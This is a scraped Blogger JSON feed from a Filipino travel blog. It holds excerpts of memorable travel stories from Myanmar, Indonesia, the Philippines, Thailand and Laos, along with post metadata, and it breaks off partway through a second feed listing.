href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSK-QyIFsqfA3baLnyjiC10uXwbApzu9TU4KsfEmNphZgm3zw75EbfiTFFI45umd3z2QHxK4klWyCbQjPwVyNPbQRCBinSBK7j5zOLFpMitYD4LTMauRLR9Ln3l8IDCFj40IHqmcX7CnKc\/s1600\/DSCF4691.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"903\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSK-QyIFsqfA3baLnyjiC10uXwbApzu9TU4KsfEmNphZgm3zw75EbfiTFFI45umd3z2QHxK4klWyCbQjPwVyNPbQRCBinSBK7j5zOLFpMitYD4LTMauRLR9Ln3l8IDCFj40IHqmcX7CnKc\/s640\/DSCF4691.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #212121;\"\u003E9. \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EMy Rainy Afternoon in Hsipaw, Myanmar.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #212121;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #212121; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHis restaurant \"Family Restaurant\", was receiving more guests as hours pass by. On one table, there was a couple from Yangon, next to them are a few school kids from the town, and a bunch of girls from the next town up north just arrived for a mid-afternoon snack. I helped out in the kitchen, served cutlery and order to the guests, while i sip away my cold and fantastic Myanmar beer. I asked if i could work there in exchange of free lodging for three months. We all burst into laughter. He excused himself and said he has errands to make, as he needed to deliver food to some people in the town. With pretty much nothing else to do, i found myself at the back of his Honda motorcycle, and i was\u0026nbsp;delivering\u0026nbsp;lunch take out with him. It was drizzling and good enough for anyone to catch a cold. But we carried on like champs. Along the way, he would stop by for a bit and point me to spots. \"That's Dokhtawady River over there\", he said. \"Over here is the highway to the next town\", he added.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ERead the rest \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003Eof the story\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/2014\/08\/when-it-rains-it-pours-in-hsipaw.html\"\u003Ehere\u003C\/a\u003E\u003Cspan style=\"color: #212121;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #212121;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibV7GvXTtxRQTkfFYwSSrniI7eUjWy9Ivge_xevPZI1rYXS6LyjlwhXNDyXEj4TNQtyls95ZGWIVWcNcfij_biREoADzrUMHcZ7785IY7vomYLmECRIjhHMUXQXAdOUbIBpA2ZiMy9SVc1\/s1600\/DSCF3289.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"903\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibV7GvXTtxRQTkfFYwSSrniI7eUjWy9Ivge_xevPZI1rYXS6LyjlwhXNDyXEj4TNQtyls95ZGWIVWcNcfij_biREoADzrUMHcZ7785IY7vomYLmECRIjhHMUXQXAdOUbIBpA2ZiMy9SVc1\/s640\/DSCF3289.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #212121;\"\u003E10. \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EMy Scary Overnight Trip Experiencing Tremors of Gunung Merapi.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003EI spent the next 2 days sitting on the porch, drinking my hot tea and looking at her. Sometimes, i would walk thirty minutes to the town and buy my supplies of water and snacks. I made sure to make mental notes wherever i go so i can remember.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003EOh, and i forgot to mention that\u0026nbsp;I've\u0026nbsp;experienced mighty tremors during the night. Two of which woke me up from sleep, and one made me run away from the shower room naked. The next day, a little birdie told me that my greatest fear is actual real, Merapi is showing signs of erupting. That day, i left to seek shelter on a more safe zone. That explains why i haven't seen a single tourist in two days, and three of the hotels that i've passed by had no guests. In my 40-room hotel, i was the lone guest and the caretaker surprised that i showed up. I was able to drop the room price to 30% lower. It pays to seek advice from the tourism office.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ERead the rest\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003Eof the story\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/2014\/08\/no-red-orange-sun-but-gunung-merapi-was.html\"\u003Ehere\u003C\/a\u003E\u003Cspan style=\"color: #212121;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX-F4_JNL-6-Mj9WWz3tx1H_Xfrpt4dNROv9Uc-G1zs6nw3ZNJirWAINF5s6NCu8-yBdTUq1KV5YbSuazUuniR_JFelMwaTaVOynIfxUz3sUaIihI3THjQ1YUOy_PvuJrwMVQSZ7a8jB8d\/s1600\/IMG_0634.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX-F4_JNL-6-Mj9WWz3tx1H_Xfrpt4dNROv9Uc-G1zs6nw3ZNJirWAINF5s6NCu8-yBdTUq1KV5YbSuazUuniR_JFelMwaTaVOynIfxUz3sUaIihI3THjQ1YUOy_PvuJrwMVQSZ7a8jB8d\/s640\/IMG_0634.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E11.\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E I Got Discriminated\u0026nbsp;in my Own Country at Harold's Mansion in Dumaguete City, Negros Oriental.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121; text-align: left;\"\u003EI've read awesome reviews of this guesthouse. A lot of foreigners actually consider this place home away from home. The place has been one of the top picks of Lonely Planet and is a very popular hideaway for vacationers. Ask everyone in Dumaguete for a fun and cool place to stay, they would point you out here. This man didn't mind me. Yes, the owner whose suppose to be the friendliest guesthouse owner didn't even bother to assist me. The two girls who were both bored that afternoon, attended to me. A few minutes later, a Dutch couple arrived. Soon after, a group of European backpackers were falling in line. All of them were greeted with infinite smiles by the owner. There he was, standing up and walking away from his laptop and going to where the foreigners are. I wondered if they were all friends. Then, he introduced himself. Ergo, they haven't met yet. They all shook hands and talked for minutes while i was there, first in line and humbly inquiring about the room i reserved which happened to be booked already. I didn't even see the owner say sorry, not even a smile.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ERead the rest\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003Eof the story\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/2014\/10\/what-happens-when-you-stay-in-worst.html\"\u003Ehere\u003C\/a\u003E\u003Cspan style=\"color: #212121;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEYwgf9CYDvcyYUmToOB2kUMHEOfx9pCToYBuXnvPrkP6Elw_wNOCnQDVzcKh1S0MPZMxr83TOHiNUtB2CJKyY8HhXEEoa3dD3fwLOyQGhDghg1eDBeX9RuKdIvBRZmbn8EgSQkUbx338U\/s1600\/90300027.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"331\" data-original-width=\"500\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEYwgf9CYDvcyYUmToOB2kUMHEOfx9pCToYBuXnvPrkP6Elw_wNOCnQDVzcKh1S0MPZMxr83TOHiNUtB2CJKyY8HhXEEoa3dD3fwLOyQGhDghg1eDBeX9RuKdIvBRZmbn8EgSQkUbx338U\/s640\/90300027.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E12. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EMy Wildest Party Experience at the Full Moon Party in Koh Phangan, Thailand.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121; text-align: left;\"\u003EI lost Melanie and Stephanie, but somewhere across the universe, what are the odds that they were staying in the same guesthouse. I was walking after freshening up for a while to grab something to eat and then i found them. I ordered for burger and fries as i have been eating Thai fried rice everyday. I got tired of it. The next few hours, we started painting ourselves again. This is a tradition in Koh Phangan wherein everyone paints themselves in different colors. I've seen paints of nipples in faces, Indian tribe signs, and even cheesy names drawn in their chest near the heart that says Love and of course for a more nationalistic approach, their flags!\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 1pt none; color: #212121; padding: 0cm; text-align: left;\"\u003EWe ordered for a bucket. The bucket is good for sharing as several straws are placed in a bucket full of Samsong whisky - the cheapest, others use vodka, Jack Daniels, or rhum and then mixed with coke, Redbull and something-something. I don't want to give details. It's good. Just give it a try.\u003C\/span\u003E\u003Cspan style=\"background: white; border: 1pt none; color: #212121; padding: 0cm; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; border: 1pt none; color: #212121; padding: 0cm; text-align: left;\"\u003EI know you will like it also! I started partying at 8PM and left Haadrin beach at 10AM, More than 12 hours of non-stop bucket drinking, smoking, flirting and dancing. This is life. So what happened?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ERead the rest\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003Eof the story\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/2008\/12\/travel-notes-from-full-moon-party-in.html\"\u003Ehere\u003C\/a\u003E\u003Cspan style=\"color: #212121;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowtS6uXVtW-31wCa7EV-vOySp3dWFJSyV7ACEh0WRZOAs9dabPKodhpPW5URIq6_5aY8ZvP5655dI1FY0O8NapMb20J7EPTEIUi21YfCMsRGjOKY0ZPW-rVe-BT1aewvUXYXRTqMIt57x\/s1600\/DSCF0187.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowtS6uXVtW-31wCa7EV-vOySp3dWFJSyV7ACEh0WRZOAs9dabPKodhpPW5URIq6_5aY8ZvP5655dI1FY0O8NapMb20J7EPTEIUi21YfCMsRGjOKY0ZPW-rVe-BT1aewvUXYXRTqMIt57x\/s640\/DSCF0187.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E13. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EMy Enlightening Conversations and Time Spent with Victor Baculi in Luplupa, Kalinga.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background: white; color: #212121; text-align: left;\"\u003EIf at first it was the name Victor Baculi, later on, i would get the hang of calling him Uncle Chuper. My guide, Amboy, is his nephew so whenever we pass by his house, Amboy would check on Uncle Chuper to see what he's doing. In some days, neighbors would ask me about where i am going, i always utter \"Uncle Chuper\", and they would nod. \u003C\/span\u003E\u003Cspan style=\"background: white; color: #212121; text-align: left;\"\u003EDays pass by, Amboy would guide some other travelers, while i stay put and chat with Uncle Chuper. On one occasion, he invited me over to a funeral. Yes, a funeral where most local people of Luplupa would hang out all day and night, and sometimes will never sleep. Uncle Chuper would glee at a sign of \"white coffee\", our personal favorite. With other peeps from Luplupa, we enjoyed each shots of Ginebra, downed at around eleven o'clock in the morning, at about 35 degrees midday sun. While most of the people i was drinking with don't understand my native tongue, it didn't bother me at all. After about three hours, i said goodbye to refresh myself from the\u0026nbsp;sweltering\u0026nbsp;heat. It didn't take long before i rush dressing up, and tuck myself to sleep at mid-afternoon. Before passing out, i try to remember what Uncle Chuper told me the other day, \"It is cheap to be rich but expensive to be poor.\"\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212121; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ERead the rest\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #212121;\"\u003Eof the story\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/2015\/09\/conversations-with-victor-baculi-in.html\"\u003Ehere\u003C\/a\u003E\u003Cspan style=\"color: #212121;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 12pt; margin: 0cm 0cm 10pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot;; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 12pt; margin: 0cm 0cm 10pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot;; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 12pt; margin: 0cm 0cm 10pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot;; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 12pt; margin: 0cm 0cm 10pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot;; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 12pt; margin: 0cm 0cm 10pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot;; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 12pt; margin: 0cm 0cm 10pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot;; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 12pt; margin: 0cm 0cm 10pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot;; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 12pt; margin: 0cm 0cm 10pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot;; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/6511917450062846436\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/6511917450062846436?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/6511917450062846436"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/6511917450062846436"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2020\/05\/13-most-memorable-travel-experiences-of.html","title":"13 Most Memorable Travel Experiences of All Time"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHdTdekd2Y21jIUQduNq93KtSkWyIZBA3JXXBUy7g5bE5jWh2taB5iYWBGrtQ0BpUZVTkX9D2WVV0mGWzz7XYAvXCuEfFoQq-pFZR5p0uCmhTO0QDd8S2B8arE-eQ0JEWfAg_n20zX7Avo\/s72-c\/IMG_6996.HEIC","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Quezon City, Metro Manila, Philippines"},"georss$point":{"$t":"14.6760413 121.0437003"},"georss$box":{"$t":"14.4302808 120.7209768 14.921801799999999 121.36642379999999"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-5281316664138637412"},"published":{"$t":"2020-04-25T11:00:00.000+08:00"},"updated":{"$t":"2020-05-01T15:59:34.742+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"laos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel experiences"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vang vieng"}],"title":{"type":"text","$t":"Tubing Makes Me Wet in Vang Vieng, Laos"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/lVGLj-hbNg8\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EIt's Day 41 of the community\u0026nbsp;quarantine here in Manila. With so much time in my hands, i thought i share with you this YouTube video which was on my playlist before i flew to Laos. Still in my 20's, you don't know how exciting it was for me back then. Believe me, this trip was epic. Now, I can't imagine it's been 8 years already since the trip. So much has happened since then. I've actually written a short story about it. Click \u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/2014\/09\/beautiful-memories-from-vang-vieng-laos.html\"\u003Ehere\u003C\/a\u003E to know more.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EThis post reminds me to write more about \u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/laos\"\u003ELaos\u003C\/a\u003E. It's such an underrated destination, eclipsed by its neighboring countries. But whatever, indeed in Vang Vieng, Laos tubing made me wet. Enjoy!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/5281316664138637412\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/5281316664138637412?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/5281316664138637412"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/5281316664138637412"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2020\/04\/tubing-makes-me-wet-in-vang-vieng-laos.html","title":"Tubing Makes Me Wet in Vang Vieng, Laos"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lVGLj-hbNg8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Vang Vieng, Laos"},"georss$point":{"$t":"18.95009 102.44379"},"georss$box":{"$t":"18.8299415 102.28242850000001 19.0702385 102.6051515"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pinoyboyjournals.com/feeds/posts/default/-/negros%20oriental?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 35741
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342"},"updated":{"$t":"2026-01-14T18:03:28.070+08:00"},"category":[{"term":"philippines"},{"term":"travel notes"},{"term":"travel notes nepal"},{"term":"nepal"},{"term":"travel thoughts"},{"term":"thailand"},{"term":"travel experiences"},{"term":"japan"},{"term":"travel reviews"},{"term":"cambodia"},{"term":"bangkok"},{"term":"travel diaries"},{"term":"travel videos"},{"term":"travel notes philippines"},{"term":"travel notes thailand"},{"term":"hong kong"},{"term":"india"},{"term":"kathmandu"},{"term":"manila"},{"term":"marinduque"},{"term":"negros oriental"},{"term":"indonesia"},{"term":"siem reap"},{"term":"cebu"},{"term":"koh phangan"},{"term":"malaysia"},{"term":"tokyo"},{"term":"laos"},{"term":"travel news"},{"term":"biliran"},{"term":"phnom penh"},{"term":"siquijor"},{"term":"south 